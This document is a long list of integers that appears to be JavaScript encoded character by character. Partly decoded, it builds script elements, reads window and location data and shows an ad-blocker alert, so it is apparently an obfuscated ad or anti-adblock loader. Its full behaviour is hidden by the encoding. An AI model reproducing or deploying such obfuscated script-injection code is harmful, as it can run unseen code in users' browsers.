91,67,16,60,21,75,80,36,36,44,82,30,3,81,44,91,16,43,81,3,47,20,72,60,81,68,87,81,21,82,91,41,16,58,6,58,82,44,21,68,82,4,76,81,3,60,65,75,20,4,91,93,9,93,16,58,6,6,91,16,0,82,81,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,3,16,70,7,3,82,76,82,15,35,35,0,19,15,35,3,87,19,62,44,61,34,74,20,65,92,17,4,75,36,73,82,81,21,68,78,67,41,10,23,22,5,24,51,77,18,35,58,7,3,82,76,17,15,5,0,74,15,41,10,58,20,61,91,3,11,15,68,4,62,44,61,20,4,44,62,16,70,20,61,91,3,60,17,44,4,34,21,74,55,15,41,16,70,7,3,82,76,17,15,36,3,82,81,44,13,4,21,91,3,47,67,72,16,0,74,15,36,3,82,81,44,13,4,21,91,3,47,67,72,16,58,6,20,61,91,3,60,17,44,4,34,21,74,55,15,10,16,70,7,3,82,76,74,15,36,3,82,81,44,13,4,21,91,3,47,41,72,16,58,6,20,61,91,3,60,17,44,4,34,21,74,15,15,23,16,70,19,15,3,47,10,72,58,6,6,7,3,82,76,17,44,15,63,3,21,74,60,61,17,75,75,82,91,63,3,21,74,60,82,3,4,62,75,90,91,16,53,91,74,9,17,43,41,16,16,43,17,58,61,75,82,91,20,15,67,58,20,52,17,44,58,20,43,43,16,82,43,15,19,60,19,74,3,82,31,21,91,63,3,21,74,60,61,17,75,75,82,91,63,3,21,74,60,82,3,4,62,75,90,91,16,53,19,60,17,44,4,34,21,74,16,16,58,82,44,21,68,82,4,76,82,58,6,6,91,16,0,36,3,62,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,7,0,3,16,70,7,15,27,21,82,20,4,34,91,7,16,58,20,61,91,3,11,15,68,4,62,44,61,20,4,44,62,16,70,17,15,36,3,82,81,44,13,4,21,91,3,47,67,72,16,58,7,15,91,4,44,78,76,31,82,82,3,40,91,17,16,60,65,75,20,4,91,93,67,93,16,43,7,16,60,81,17,20,19,44,91,9,17,16,58,6,82,44,21,68,82,4,76,7,58,6,6,91,16,0,68,82,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,68,0,7,16,70,7,3,82,76,82,28,15,45,38,47,47,3,9,37,31,9,71,67,9,18,57,0,9,72,43,38,72,45,34,58,7,3,82,76,82,15,68,60,90,3,21,19,74,91,82,28,16,58,20,61,91,82,11,15,4,68,17,17,16,70,61,75,82,91,7,3,82,76,20,15,67,58,20,52,82,60,17,44,4,34,21,74,58,20,43,43,16,70,7,3,82,76,4,15,82,47,20,72,60,82,44,36,17,3,19,44,91,93,47,93,0,93,93,16,60,82,44,36,17,3,19,44,91,93,72,93,0,93,93,16,58,7,3,82,76,21,15,4,60,81,36,17,20,21,91,93,57,93,16,58,7,3,82,76,92,44,40,15,21,47,67,72,58,7,3,82,76,3,82,34,81,15,21,47,41,72,58,20,61,91,3,82,34,81,11,15,68,4,62,44,61,20,4,44,62,16,3,82,34,81,15,3,82,34,81,60,81,36,17,20,21,91,93,0,93,16,58,7,3,82,76,7,3,17,68,44,15,82,47,20,72,58,20,61,91,92,44,40,15,15,93,82,93,16,7,3,82,76,7,3,17,68,44,15,88,71,31,60,82,81,91,3,82,34,81,16,58,20,61,91,92,44,40,15,15,93,19,93,16,7,3,82,76,7,3,17,68,44,15,88,71,31,60,82,19,91,3,82,34,81,16,58,20,61,91,92,44,40,15,15,93,73,93,16,7,3,82,76,7,3,17,68,44,15,88,71,31,60,82,73,91,16,58,20,61,91,92,44,40,15,15,93,20,93,16,7,3,82,76,7,3,17,68,44,15,88,71,31,60,36,3,62,91,7,47,93,20,93,72,0,3,82,34,81,16,58,20,61,91,92,44,40,15,15,93,36,93,16,7,3,82,76,7,3,17,68,44,15,88,71,31,60,36,3,62,91,7,47,93,36,93,72,0,3,82,34,81,16,58,20,61,91,92,44,40,15,15,93,34,93,16,7,3,82,76,7,3,17,68,44,15,88,71,31,60,36,3,62,91,7,47,93,34,93,72,0,3,82,34,81,16,58,20,61,91,92,44,40,15,15,93,78,93,16,7,3,82,76,7,3,17,68,44,15,88,71,31,60,36,3,62,91,7,47,93,78,93,72,0,3,82,34,81,16,58,68,15,68,60,82,44,36,17,3,19,44,91,82,47,20,72,0,7,3,17,68,44,16,58,6,6,82,44,21,68,82,4,76,68,58,6,6,91,16,0,61,19,57,61,68,4,19,21,20,75,4,91,16,70,20,61,91,88,71,31,60,19,61,16,70,7,3,82,76,44,81,15,62,75,19,68,90,44,4,21,60,73,68,44,82,40,27,44,17,44,19,21,75,82,31,17,17,91,35,20,90,34,47,81,82,19,53,15,93,78,36,35,43,35,44,4,34,20,4,44,35,43,35,60,4,44,21,35,43,35,62,4,3,35,43,35,9,35,43,35,19,62,4,35,43,35,60,19,75,90,93,72,35,16,58,61,75,82,91,7,3,82,76,28,15,67,58,28,52,44,81,60,17,44,4,34,21,74,58,28,43,43,16,70,44,81,47,28,72,60,75,68,21,44,82,64,69,63,2,15,44,81,47,28,72,60,75,68,21,44,82,64,69,63,2,60,82,44,36,17,3,19,44,91,45,47,3,9,37,67,9,18,72,43,38,60,78,36,44,4,34,20,4,44,38,60,4,44,21,91,89,57,16,62,4,3,9,91,89,57,16,19,62,4,38,60,19,75,90,45,34,20,0,78,20,4,62,75,78,60,17,75,19,3,21,20,75,4,60,74,75,81,21,4,3,90,44,16,60,82,44,36,17,3,19,44,91,93,62,20,81,36,17,3,40,57,76,4,75,4,44,76,11,20,90,36,75,82,21,3,4,21,58,93,0,93,93,16,58,6,6,6,0,90,61,57,61,68,4,19,21,20,75,4,91,16,70,6,0,61,57,61,68,4,19,21,20,75,4,91,61,17,16,70,61,75,82,91,7,3,82,76,40,15,67,58,40,52,61,17,60,17,44,4,34,21,74,58,40,43,43,16,70,7,3,82,76,92,15,61,17,47,40,72,58,7,3,82,76,44,81,15,62,75,19,68,90,44,4,21,60,73,68,44,82,40,27,44,17,44,19,21,75,82,31,17,17,91,92,47,93,36,3,21,21,44,82,4,93,72,16,58,61,75,82,91,7,3,82,76,28,15,67,58,28,52,44,81,60,17,44,4,34,21,74,58,28,43,43,16,70,20,61,91,92,47,93,3,19,21,20,75,4,93,72,15,15,93,20,4,65,44,19,21,93,16,70,20,61,91,92,47,93,36,75,81,20,21,20,75,4,93,72,15,15,93,87,44,61,75,82,44,93,16,70,7,3,82,76,4,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,62,20,7,35,16,58,4,60,20,4,4,44,82,64,69,63,2,15,92,47,93,4,44,78,64,21,90,17,93,72,58,44,81,47,28,72,60,36,3,82,44,4,21,42,75,62,44,60,20,4,81,44,82,21,46,44,61,75,82,44,91,4,0,44,81,47,28,72,16,58,4,60,75,68,21,44,82,64,69,63,2,15,4,60,20,4,4,44,82,64,69,63,2,58,6,44,17,81,44,76,20,61,91,92,47,93,36,75,81,20,21,20,75,4,93,72,15,15,93,3,61,21,44,82,93,16,70,7,3,82,76,4,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,62,20,7,35,16,58,4,60,20,4,4,44,82,64,69,63,2,15,92,47,93,4,44,78,64,21,90,17,93,72,58,44,81,47,28,72,60,36,3,82,44,4,21,42,75,62,44,60,20,4,81,44,82,21,46,44,61,75,82,44,91,4,0,44,81,47,28,72,60,4,44,28,21,27,20,87,17,20,4,34,16,58,4,60,75,68,21,44,82,64,69,63,2,15,4,60,20,4,4,44,82,64,69,63,2,58,6,6,6,6,88,71,31,60,3,21,56,61,15,93,62,82,3,78,93,58,6,0,17,3,21,44,82,57,61,68,4,19,21,20,75,4,91,16,70,7,3,82,76,44,7,44,4,21,2,20,81,21,44,4,44,82,27,68,36,36,75,82,21,44,62,15,78,20,4,62,75,78,60,3,62,62,54,7,44,4,21,2,20,81,21,44,4,44,82,58,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,75,16,70,7,3,82,76,75,87,65,15,88,71,31,60,73,91,75,60,36,3,82,44,4,21,0,62,75,19,68,90,44,4,21,60,87,75,62,40,16,47,67,72,58,20,61,91,75,87,65,15,15,68,4,62,44,61,20,4,44,62,16,70,82,44,21,68,82,4,76,61,3,17,81,44,58,6,88,71,31,60,81,19,3,4,91,75,16,58,20,61,91,44,7,44,4,21,2,20,81,21,44,4,44,82,27,68,36,36,75,82,21,44,62,16,70,75,87,65,60,3,62,62,54,7,44,4,21,2,20,81,21,44,4,44,82,91,93,66,39,63,42,75,62,44,13,4,81,44,82,21,44,62,93,0,88,71,31,60,81,19,3,4,0,61,3,17,81,44,16,58,6,44,17,81,44,70,78,20,4,62,75,78,60,81,44,21,69,20,90,44,75,68,21,91,61,68,4,19,21,20,75,4,91,16,70,88,71,31,60,17,3,21,44,82,91,75,16,58,6,0,5,67,67,16,58,6,6,6,91,16,0,81,19,3,4,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,75,16,70,7,3,82,76,3,15,88,71,31,60,73,91,75,60,19,74,20,17,62,0,88,71,31,60,73,91,75,60,36,3,82,44,4,21,16,47,67,72,0,62,75,19,68,90,44,4,21,60,87,75,62,40,16,58,61,75,82,91,7,3,82,76,36,15,67,58,36,52,3,60,17,44,4,34,21,74,58,36,43,43,16,70,20,61,91,88,71,31,60,19,17,47,36,72,15,15,68,4,62,44,61,20,4,44,62,16,70,88,71,31,60,19,17,47,36,72,15,3,47,36,72,58,88,71,31,60,4,75,78,91,88,71,31,60,68,82,91,88,71,31,60,68,16,0,3,47,36,72,16,58,6,6,6,6,91,16,0,4,75,78,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,68,82,17,0,36,3,82,44,4,21,16,70,20,61,91,88,71,31,60,68,19,11,15,61,3,17,81,44,16,70,88,71,31,60,19,75,17,17,44,19,21,20,75,4,91,88,71,31,60,68,19,0,36,3,82,44,4,21,16,58,88,71,31,60,68,19,15,61,3,17,81,44,58,82,44,21,68,82,4,58,6,7,3,82,76,20,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,20,90,34,35,16,58,20,60,19,82,75,81,81,39,82,20,34,20,4,15,35,31,4,75,4,40,90,75,68,81,35,58,20,60,75,4,17,75,3,62,15,61,68,4,19,21,20,75,4,91,16,70,88,71,31,60,19,43,43,58,7,3,82,76,19,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,19,3,4,7,3,81,35,16,58,7,3,82,76,21,15,19,60,34,44,21,30,75,4,21,44,28,21,91,35,10,62,35,16,58,7,3,82,76,78,15,20,60,78,20,62,21,74,58,7,3,82,76,74,15,20,60,74,44,20,34,74,21,58,7,3,82,76,90,15,93,61,82,75,90,30,74,3,82,30,75,62,44,93,58,19,60,81,21,40,17,44,60,78,20,62,21,74,15,19,60,78,20,62,21,74,15,78,58,19,60,81,21,40,17,44,60,74,44,20,34,74,21,15,19,60,74,44,20,34,74,21,15,74,58,21,60,34,17,75,87,3,17,31,17,36,74,3,15,41,60,67,58,21,60,34,17,75,87,3,17,30,75,90,36,75,81,20,21,44,39,36,44,82,3,21,20,75,4,15,93,19,75,36,40,93,58,21,47,88,71,31,60,3,21,56,61,43,88,71,31,60,3,21,56,20,72,91,20,0,67,0,67,16,58,7,3,82,76,87,15,88,71,31,60,36,10,22,91,21,47,88,71,31,60,90,91,16,72,91,67,0,67,0,78,0,74,16,60,62,3,21,3,16,58,7,3,82,76,81,15,35,35,58,7,3,82,76,7,15,47,35,76,35,0,35,11,35,0,35,38,35,35,0,35,83,35,0,35,12,35,0,35,84,35,0,35,25,35,0,35,93,35,0,35,91,35,0,35,16,35,0,35,53,35,0,35,43,35,0,35,0,35,0,35,9,35,0,35,60,35,0,35,45,35,0,35,67,35,0,35,41,35,0,35,10,35,0,35,23,35,0,35,22,35,0,35,5,35,0,35,24,35,0,35,51,35,0,35,77,35,0,35,18,35,0,35,57,35,0,35,58,35,0,35,52,35,0,35,15,35,0,35,55,35,0,35,89,35,0,35,86,35,0,35,31,35,0,35,46,35,0,35,30,35,0,35,66,35,0,35,54,35,0,35,33,35,0,35,79,35,0,35,64,35,0,35,13,35,0,35,14,35,0,35,50,35,0,35,2,35,0,35,63,35,0,35,42,35,0,35,39,35,0,35,29,35,0,35,59,35,0,35,85,35,0,35,27,35,0,35,69,35,0,35,80,35,0,35,1,35,0,35,48,35,0,35,49,35,0,35,88,35,0,35,71,35,0,35,47,35,0,35,38,38,35,0,35,72,35,0,35,26,35,0,35,56,35,0,35,32,35,0,35,3,35,0,35,87,35,0,35,19,35,0,35,62,35,0,35,44,35,0,35,61,35,0,35,34,35,0,35,74,35,0,35,20,35,0,35,65,35,0,35,92,35,0,35,17,35,0,35,90,35,0,35,4,35,0,35,75,35,0,35,36,35,0,35,73,35,0,35,82,35,0,35,81,35,0,35,21,35,0,35,68,35,0,35,7,35,0,35,78,35,0,35,28,35,0,35,40,35,0,35,37,35,0,35,70,35,0,35,8,35,0,35,6,35,72,58,61,75,82,91,7,3,82,76,28,15,67,58,28,52,87,60,17,44,4,34,21,74,58,28,43,43,16,20,61,91,87,47,28,72,16,81,43,15,7,47,91,87,47,28,72,9,23,10,16,72,58,7,3,82,76,21,15,88,71,31,60,82,81,91,16,58,81,15,81,60,82,44,36,17,3,19,44,91,93,35,68,4,20,21,56,17,20,81,21,35,93,0,93,35,68,4,20,21,56,17,20,81,21,56,93,43,21,43,93,35,93,16,58,81,15,81,60,82,44,36,17,3,19,44,91,93,35,75,87,81,44,82,7,44,35,93,0,93,35,75,87,81,44,82,7,44,56,93,43,21,43,93,35,93,16,58,7,3,82,76,68,19,17,15,14,27,39,42,60,36,3,82,81,44,91,81,16,58,20,61,91,68,19,17,15,15,15,21,82,68,44,16,70,68,19,17,15,44,7,3,17,91,35,91,35,43,81,43,35,16,35,16,58,6,68,19,17,60,68,4,20,21,56,17,20,81,21,15,68,19,17,47,93,68,4,20,21,56,17,20,81,21,56,93,43,21,72,58,68,19,17,60,75,87,81,44,82,7,44,15,68,19,17,47,93,75,87,81,44,82,7,44,56,93,43,21,72,58,88,71,31,60,81,7,91,68,19,17,16,58,20,61,91,88,71,31,60,19,15,15,41,25,25,68,19,17,60,75,87,81,44,82,7,44,60,44,4,3,87,17,44,62,15,15,41,16,70,88,71,31,60,68,19,15,68,19,17,58,88,71,31,60,17,3,21,44,82,91,68,19,17,60,75,87,81,44,82,7,44,16,58,6,44,17,81,44,70,88,71,31,60,19,75,17,17,44,19,21,20,75,4,91,68,19,17,0,36,3,82,44,4,21,16,58,6,6,58,20,60,75,4,44,82,82,75,82,15,61,68,4,19,21,20,75,4,91,16,70,20,61,91,20,60,81,82,19,15,15,17,75,19,3,21,20,75,4,60,36,82,75,21,75,19,75,17,43,68,82,17,16,70,20,60,81,82,19,15,88,71,31,60,68,82,91,88,71,31,60,40,16,58,82,44,21,68,82,4,58,6,7,3,82,76,81,15,88,71,31,60,7,81,91,16,58,20,61,91,81,16,70,7,3,82,76,21,15,88,71,31,60,82,81,91,16,58,81,15,81,60,82,44,36,17,3,19,44,91,93,35,68,4,20,21,56,17,20,81,21,35,93,0,93,35,68,4,20,21,56,17,20,81,21,56,93,43,21,43,93,35,93,16,58,81,15,81,60,82,44,36,17,3,19,44,91,93,35,75,87,81,44,82,7,44,35,93,0,93,35,75,87,81,44,82,7,44,56,93,43,21,43,93,35,93,16,58,7,3,82,76,68,19,17,15,14,27,39,42,60,36,3,82,81,44,91,81,16,58,20,61,91,68,19,17,15,15,15,21,82,68,44,16,70,68,19,17,15,44,7,3,17,91,35,91,35,43,81,43,35,16,35,16,58,6,68,19,17,60,68,4,20,21,56,17,20,81,21,15,68,19,17,47,93,68,4,20,21,56,17,20,81,21,56,93,43,21,72,58,68,19,17,60,75,87,81,44,82,7,44,15,68,19,17,47,93,75,87,81,44,82,7,44,56,93,43,21,72,58,88,71,31,60,19,75,17,17,44,19,21,20,75,4,91,68,19,17,0,36,3,82,44,4,21,16,58,6,6,58,20,60,81,82,19,15,68,82,17,58,6,6,91,16,0,36,10,22,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,87,16,70,7,3,82,76,81,15,47,72,58,61,75,82,91,7,3,82,76,20,15,67,58,20,52,87,60,17,44,4,34,21,74,58,20,43,15,22,16,70,20,61,91,87,47,20,43,67,72,55,67,16,81,60,36,68,81,74,91,87,47,20,43,67,72,16,58,20,61,91,87,47,20,43,41,72,55,67,16,81,60,36,68,81,74,91,87,47,20,43,41,72,16,58,20,61,91,87,47,20,43,10,72,55,67,16,81,60,36,68,81,74,91,87,47,20,43,10,72,16,58,6,82,44,21,68,82,4,76,81,58,6,6,91,16,0,81,7,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,62,16,70,21,82,40,70,17,75,19,3,17,27,21,75,82,3,34,44,60,81,44,21,13,21,44,90,91,88,71,31,60,3,21,56,20,87,0,14,27,39,42,60,81,21,82,20,4,34,20,61,40,91,62,16,16,58,6,19,3,21,19,74,91,44,16,70,6,6,6,91,16,0,7,81,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,16,70,21,82,40,70,82,44,21,68,82,4,76,17,75,19,3,17,27,21,75,82,3,34,44,60,34,44,21,13,21,44,90,91,88,71,31,60,3,21,56,20,87,16,58,6,19,3,21,19,74,91,44,16,70,82,44,21,68,82,4,76,61,3,17,81,44,58,6,6,6,91,16,0,20,81,56,21,44,81,21,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,16,70,20,61,91,78,20,4,62,75,78,60,17,75,19,3,21,20,75,4,60,74,3,81,74,60,81,44,3,82,19,74,91,35,56,56,40,21,44,81,21,35,16,55,9,41,16,21,44,81,21,15,21,82,68,44,58,44,17,81,44,76,21,44,81,21,15,61,3,17,81,44,58,82,44,21,68,82,4,76,21,44,81,21,58,6,6,91,16,0,3,19,81,81,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,19,81,81,16,70,7,3,82,76,74,15,62,75,19,68,90,44,4,21,60,73,68,44,82,40,27,44,17,44,19,21,75,82,31,17,17,91,93,87,75,62,40,93,16,47,67,72,0,81,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,93,81,21,40,17,44,93,16,58,81,60,81,44,21,31,21,21,82,20,87,68,21,44,91,35,21,40,36,44,35,0,35,21,44,28,21,45,19,81,81,35,16,58,20,61,91,81,60,81,21,40,17,44,27,74,44,44,21,16,81,60,81,21,40,17,44,27,74,44,44,21,60,19,81,81,69,44,28,21,15,19,81,81,58,44,17,81,44,76,81,60,20,4,4,44,82,64,69,63,2,15,19,81,81,58,82,44,21,68,82,4,76,74,60,3,36,36,44,4,62,30,74,20,17,62,91,81,16,58,6,6,91,16,0,34,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,16,70,7,3,82,76,78,15,78,20,4,62,75,78,60,20,4,4,44,82,48,20,62,21,74,58,7,3,82,76,82,15,5,58,20,61,91,78,52,15,22,51,18,16,82,15,41,58,20,61,91,78,52,15,51,24,51,16,82,15,10,58,20,61,91,78,52,15,41,67,10,23,16,82,15,23,58,20,61,91,78,52,15,41,22,23,18,16,82,15,22,58,82,44,21,68,82,4,76,82,58,6,6,91,16,0,90,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,88,71,31,60,3,21,56,34,43,88,71,31,60,3,21,56,20,43,88,71,31,60,3,21,56,62,58,6,6,91,16,0,19,75,17,17,44,19,21,20,75,4,57,61,68,4,19,21,20,75,4,91,16,70,82,44,21,68,82,4,76,61,68,4,19,21,20,75,4,91,68,19,17,0,36,3,82,44,4,21,16,70,7,3,82,76,75,15,70,20,4,20,21,57,61,68,4,19,21,20,75,4,91,16,70,20,61,91,88,71,31,60,19,81,81,15,15,61,3,17,81,44,16,70,88,71,31,60,19,81,81,15,88,71,31,60,3,19,81,81,91,68,19,17,60,19,81,81,56,19,75,90,90,75,4,16,58,6,61,75,82,91,7,3,82,76,20,15,67,58,20,52,68,19,17,60,68,4,20,21,56,17,20,81,21,60,17,44,4,34,21,74,58,20,43,43,16,70,75,60,68,4,20,21,91,68,19,17,60,68,4,20,21,56,17,20,81,21,47,20,72,0,36,3,82,44,4,21,16,58,6,6,0,68,4,20,21,57,61,68,4,19,21,20,75,4,91,68,0,36,3,82,44,4,21,16,70,61,75,82,91,20,15,67,58,20,52,68,60,44,28,19,17,68,62,44,56,68,82,17,56,17,20,81,21,60,17,44,4,34,21,74,58,20,43,43,16,70,7,3,82,76,44,68,15,4,44,78,76,85,44,34,54,28,36,91,68,60,44,28,19,17,68,62,44,56,68,82,17,56,17,20,81,21,47,20,72,16,58,20,61,91,78,20,4,62,75,78,60,17,75,19,3,21,20,75,4,60,36,3,21,74,4,3,90,44,60,90,3,21,19,74,91,44,68,16,16,82,44,21,68,82,4,58,6,20,61,91,68,60,21,3,82,34,44,21,56,81,44,17,44,19,21,75,82,11,15,68,4,62,44,61,20,4,44,62,25,25,68,60,21,3,82,34,44,21,56,81,44,17,44,19,21,75,82,11,15,35,35,16,70,7,3,82,76,21,81,15,68,60,21,3,82,34,44,21,56,81,44,17,44,19,21,75,82,0,21,3,15,68,60,21,3,82,34,44,21,56,3,36,36,82,75,3,19,74,0,19,81,15,68,60,19,75,4,21,3,20,4,44,82,56,81,21,40,17,44,58,6,44,17,81,44,76,20,61,91,88,71,31,60,20,81,56,21,44,81,21,91,16,25,25,68,60,21,3,82,34,44,21,56,81,44,17,44,19,21,75,82,56,21,44,81,21,11,15,68,4,62,44,61,20,4,44,62,25,25,68,60,21,3,82,34,44,21,56,81,44,17,44,19,21,75,82,56,21,44,81,21,11,15,35,35,16,70,7,3,82,76,21,81,15,68,60,21,3,82,34,44,21,56,81,44,17,44,19,21,75,82,56,21,44,81,21,0,21,3,15,68,60,21,3,82,34,44,21,56,3,36,36,82,75,3,19,74,56,21,44,81,21,0,19,81,15,68,60,19,75,4,21,3,20,4,44,82,56,81,21,40,17,44,56,21,44,81,21,58,6,44,17,81,44,76,82,44,21,68,82,4,58,68,60,19,81,81,56,81,36,44,19,20,61,20,19,43,15,35,60,35,43,68,60,78,20,62,34,44,21,56,19,17,3,81,81,43,35,76,70,35,43,68,60,19,75,4,21,3,20,4,44,82,56,81,21,40,17,44,43,35,6,35,58,7,3,82,76,21,15,88,71,31,60,73,91,21,81,0,36,3,82,44,4,21,16,58,20,61,91,21,60,17,44,4,34,21,74,52,41,16,82,44,21,68,82,4,58,21,15,21,47,67,72,58,88,71,31,60,19,81,81,47,93,21,44,28,21,93,43,93,30,75,4,21,44,4,21,93,72,43,15,68,60,19,81,81,56,81,36,44,19,20,61,20,19,58,20,61,91,21,3,15,15,35,87,44,61,75,82,44,35,16,70,7,3,82,76,4,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,62,20,7,35,16,58,4,60,20,4,4,44,82,64,69,63,2,15,68,60,74,21,90,17,58,21,60,36,3,82,44,4,21,42,75,62,44,60,20,4,81,44,82,21,46,44,61,75,82,44,91,4,0,21,16,58,4,60,75,68,21,44,82,64,69,63,2,15,4,60,20,4,4,44,82,64,69,63,2,58,6,44,17,81,44,76,20,61,91,21,3,15,15,35,3,61,21,44,82,35,16,70,7,3,82,76,4,15,62,75,19,68,90,44,4,21,60,19,82,44,3,21,44,54,17,44,90,44,4,21,91,35,62,20,7,35,16,58,4,60,20,4,4,44,82,64,69,63,2,15,68,60,74,21,90,17,58,21,60,36,3,82,44,4,21,42,75,62,44,60,20,4,81,44,82,21,46,44,61,75,82,44,91,4,0,21,60,4,44,28,21,27,20,87,17,20,4,34,16,58,4,60,75,68,21,44,82,64,69,63,2,15,4,60,20,4,4,44,82,64,69,63,2,58,6,44,17,81,44,76,20,61,91,21,3,15,15,35,3,36,36,44,4,62,35,16,21,60,20,4,4,44,82,64,69,63,2,15,21,60,20,4,4,44,82,64,69,63,2,43,68,60,74,21,90,17,58,44,17,81,44,76,20,61,91,21,3,15,15,35,36,82,44,36,44,4,62,35,16,21,60,20,4,4,44,82,64,69,63,2,15,68,60,74,21,90,17,43,21,60,20,4,4,44,82,64,69,63,2,58,44,17,81,44,76,20,61,91,21,3,15,15,35,61,20,17,17,35,16,21,60,20,4,4,44,82,64,69,63,2,15,68,60,74,21,90,17,58,44,17,81,44,76,82,44,21,68,82,4,58,68,60,68,4,20,21,15,88,71,31,60,73,91,35,60,35,43,68,60,78,20,62,34,44,21,56,19,17,3,81,81,0,62,75,19,68,90,44,4,21,60,87,75,62,40,16,47,67,72,58,91,61,68,4,19,21,20,75,4,76,78,3,20,21,91,21,78,16,70,20,61,91,21,78,15,15,68,4,62,44,61,20,4,44,62,16,7,3,82,76,21,78,15,67,58,44,17,81,44,76,20,61,91,21,78,55,41,67,16,82,44,21,68,82,4,58,20,61,91,21,78,55,67,25,25,75,60,82,20,34,91,68,16,15,15,21,82,68,44,16,82,44,21,68,82,4,58,78,20,4,62,75,78,60,81,44,21,69,20,90,44,75,68,21,91,61,68,4,19,21,20,75,4,91,16,70,78,3,20,21,91,21,78,43,41,16,58,6,0,41,67,67,16,58,6,16,91,16,58,78,20,4,62,75,78,60,3,62,62,54,7,44,4,21,2,20,81,21,44,4,44,82,91,35,82,44,81,20,37,44,35,0,61,68,4,19,21,20,75,4,91,16,70,75,60,82,20,34,91,68,16,58,6,16,58,75,60,82,20,34,91,68,16,58,6,0,82,20,34,57,61,68,4,19,21,20,75,4,91,68,16,70,44,15,88,71,31,60,73,91,35,60,35,43,68,60,78,20,62,34,44,21,56,19,17,3,81,81,43,35,76,60,35,43,68,60,20,90,34,56,19,17,3,81,81,0,62,75,19,68,90,44,4,21,60,87,75,62,40,16,58,7,3,82,76,90,15,62,75,19,68,90,44,4,21,60,87,75,62,40,60,73,68,44,82,40,27,44,17,44,19,21,75,82,31,17,17,91,35,60,35,43,68,60,78,20,62,34,44,21,56,19,17,3,81,81,43,35,76,47,81,21,40,17,44,15,93,62,20,81,36,17,3,40,57,76,4,75,4,44,76,11,20,90,36,75,82,21,3,4,21,58,93,72,35,16,60,17,44,4,34,21,74,58,20,61,91,90,55,67,16,70,62,75,19,68,90,44,4,21,60,87,75,62,40,60,20,4,4,44,82,64,69,63,2,15,35,31,62,87,17,75,19,92,76,54,82,82,75,82,60,35,58,78,20,4,62,75,78,60,81,44,21,69,20,90,44,75,68,21,91,61,68,4,19,21,20,75,4,91,16,70,78,20,4,62,75,78,60,3,17,44,82,21,91,93,31,62,87,17,75,19,92,76,44,28,21,44,4,81,20,75,4,76,44,82,82,75,82,76,67,61,22,5,24,41,23,23,5,93,43,35,38,4,35,43,93,69,82,40,76,21,75,76,62,20,81,3,87,17,44,76,21,74,20,81,76,44,28,21,44,4,81,20,75,4,76,75,82,76,82,44,81,21,3,82,21,76,40,75,68,82,76,4,3,7,20,34,3,21,75,82,60,93,16,58,78,20,4,62,75,78,60,17,75,19,3,21,20,75,4,60,82,44,17,75,3,62,91,16,58,6,0,41,67,16,58,6,20,61,91,44,47,67,72,60,19,17,20,44,4,21,48,20,62,21,74,15,15,67,16,82,44,21,68,82,4,76,61,3,17,81,44,58,7,3,82,76,82,3,21,20,75,15,44,47,67,72,60,19,17,20,44,4,21,48,20,62,21,74,45,68,19,17,60,81,36,82,20,21,44,56,78,20,62,21,74,58,7,3,82,76,4,44,78,56,87,34,56,74,44,20,34,74,21,15,63,3,21,74,60,61,17,75,75,82,91,82,3,21,20,75,53,68,19,17,60,81,36,82,20,21,44,56,74,44,20,34,74,21,16,58,7,3,82,76,3,62,56,74,44,20,34,74,21,15,63,3,21,74,60,61,17,75,75,82,91,4,44,78,56,87,34,56,74,44,20,34,74,21,45,68,19,17,60,81,36,82,20,21,44,56,19,75,68,4,21,16,58,20,61,91,3,62,56,74,44,20,34,74,21,53,68,19,17,60,81,36,82,20,21,44,56,19,75,68,4,21,11,15,4,44,78,56,87,34,56,74,44,20,34,74,21,16,70,4,44,78,56,87,34,56,74,44,20,34,74,21,15,3,62,56,74,44,20,34,74,21,53,68,19,17,60,81,36,82,20,21,44,56,19,75,68,4,21,58,6,20,61,91,68,60,75,4,19,44,15,15,68,4,62,44,61,20,4,44,62,16,70,68,60,75,4,19,44,15,21,82,68,44,58,68,60,3,17,7,15,47,72,58,61,75,82,91,7,3,82,76,20,15,67,58,20,52,44,60,17,44,4,34,21,74,58,20,43,43,16,70,7,3,82,76,3,62,56,20,62,15,44,47,20,72,60,19,17,3,81,81,42,3,90,44,60,81,36,17,20,21,91,68,60,20,90,34,56,19,17,3,81,81,43,35,9,35,16,47,41,72,58,88,71,31,60,19,81,81,47,93,21,44,28,21,93,43,93,30,75,4,21,44,4,21,93,72,43,15,93,60,93,43,68,60,78,20,62,34,44,21,56,19,17,3,81,81,43,93,76,60,93,43,68,60,20,90,34,56,19,17,3,81,81,43,93,9,93,43,3,62,56,20,62,43,93,70,87,3,19,92,34,82,75,68,4,62,9,81,20,37,44,57,3,68,21,75,76,93,43,4,44,78,56,87,34,56,74,44,20,34,74,21,43,93,36,28,58,76,87,3,19,92,34,82,75,68,4,62,9,36,75,81,20,21,20,75,4,57,67,76,9,93,